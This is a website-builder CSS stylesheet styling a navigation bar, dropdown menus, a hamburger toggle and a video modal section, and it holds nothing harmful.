.note-air-layout .navbar-fixed-bottom .dropdown .dropdown-menu {
  bottom: initial !important;
}
html,
body {
  height: auto;
  min-height: 100vh;
}
.dropup .dropdown-toggle::after {
  display: none;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .card-wrapper {
    flex: auto!important;
  }
}
.cid-qZA7MZrCdr .navbar {
  padding: .5rem 0;
  background: #333333;
  transition: none;
  min-height: 77px;
}
.cid-qZA7MZrCdr .navbar-dropdown.bg-color.transparent.opened {
  background: #333333;
}
.cid-qZA7MZrCdr a {
  font-style: normal;
}
.cid-qZA7MZrCdr .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-qZA7MZrCdr .nav-item a {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
}
.cid-qZA7MZrCdr .nav-item:focus,
.cid-qZA7MZrCdr .nav-link:focus {
  outline: none;
}
.cid-qZA7MZrCdr .btn {
  padding: 0.4rem 1.5rem;
  display: inline-flex;
  align-items: center;
}
.cid-qZA7MZrCdr .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-qZA7MZrCdr .menu-logo {
  margin-right: auto;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  align-items: center;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand .navbar-caption-wrap {
  display: -webkit-flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-qZA7MZrCdr .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-qZA7MZrCdr .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-qZA7MZrCdr .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-qZA7MZrCdr .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-qZA7MZrCdr .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-qZA7MZrCdr .dropdown .dropdown-menu {
  background: #333333;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-qZA7MZrCdr .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-qZA7MZrCdr .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-qZA7MZrCdr .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-qZA7MZrCdr .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-qZA7MZrCdr .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-qZA7MZrCdr .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-qZA7MZrCdr .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-qZA7MZrCdr .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-qZA7MZrCdr .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-qZA7MZrCdr .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-qZA7MZrCdr .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-qZA7MZrCdr button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-qZA7MZrCdr button.navbar-toggler:focus {
  outline: none;
}
.cid-qZA7MZrCdr button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-qZA7MZrCdr button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-qZA7MZrCdr button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-qZA7MZrCdr button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-qZA7MZrCdr button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-qZA7MZrCdr nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZA7MZrCdr nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-qZA7MZrCdr nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-qZA7MZrCdr nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-qZA7MZrCdr .collapsed.navbar-expand {
  flex-direction: column;
}
.cid-qZA7MZrCdr .collapsed .btn {
  display: flex;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-qZA7MZrCdr .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-qZA7MZrCdr .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-qZA7MZrCdr .collapsed button.navbar-toggler {
  display: block;
}
.cid-qZA7MZrCdr .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-qZA7MZrCdr .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-qZA7MZrCdr .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-qZA7MZrCdr .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-qZA7MZrCdr .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-qZA7MZrCdr .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-qZA7MZrCdr .navbar-expand {
    flex-direction: column;
  }
  .cid-qZA7MZrCdr img {
    height: 3.8rem !important;
  }
  .cid-qZA7MZrCdr .btn {
    display: flex;
  }
  .cid-qZA7MZrCdr button.navbar-toggler {
    display: block;
  }
  .cid-qZA7MZrCdr .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-qZA7MZrCdr .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-qZA7MZrCdr .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing,
  .cid-qZA7MZrCdr .navbar-collapse.show {
    display: block !important;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing .navbar-nav,
  .cid-qZA7MZrCdr .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-qZA7MZrCdr .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-qZA7MZrCdr .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing .navbar-buttons,
  .cid-qZA7MZrCdr .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-qZA7MZrCdr .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-qZA7MZrCdr .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-qZA7MZrCdr .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-qZA7MZrCdr .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-qZA7MZrCdr .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-qZA7MZrCdr .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-qZA7MZrCdr .menu-logo {
    flex-shrink: 0;
  }
}
.cid-qZA7MZrCdr .navbar-collapse {
  flex-basis: auto;
}
.cid-qZA7MZrCdr .nav-link:hover,
.cid-qZA7MZrCdr .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-qZAaUZC0xi {
  background-color: #cc2952;
}
.cid-rhYOG3lrGR {
  background-image: url("../../../assets/images/393a97a93486b3c4b1becebdbcd9c126-1132x559.png");
}
.cid-rhYOG3lrGR .mbr-media span {
  font-size: 48px;
  cursor: pointer;
  background-color: #ffffff;
  border-radius: 50%;
  width: 6rem;
  height: 6rem;
  line-height: 6rem;
  position: relative;
  display: inline-block;
  transition: all 0.25s;
  color: #353535;
}
.cid-rhYOG3lrGR .mbr-media span.mbri-play:before {
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-35%);
  -moz-transform: translateX(-35%);
  -ms-transform: translateX(-35%);
  -o-transform: translateX(-35%);
  transform: translateX(-35%);
}
.cid-rhYOG3lrGR .modalWindow {
  position: fixed;
  z-index: 5000;
  left: 0;
  top: 0;
  background-color: rgba(61, 61, 61, 0.65);
  width: 100%;
  height: 100%;
}
.cid-rhYOG3lrGR .modalWindow .modalWindow-container {
  display: table-cell;
  vertical-align: middle;
}
.cid-rhYOG3lrGR .modalWindow .modalWindow-video {
  height: calc(44.9943757vw);
  width: 80vw;
  margin: 0 auto;
}
.cid-rhYOG3lrGR a.close {
  position: absolute;
  right: 4vw;
  top: 4vh;
  color: #ffffff;
  z-index: 5000000;
  font-size: 37px;
  background: #000;
  padding: 20px;
  border-radius: 50%;
}
.cid-rhYOG3lrGR a.close:hover {
  color: #ffffff;
}
.cid-rhYOG3lrGR H1 {
  color: #ffffff;
}
.cid-rhYOG3lrGR P {
  color: #ffffff;
}
.cid-rhYOG3lrGR B {
  color: #ffe4e4;
}
</file>
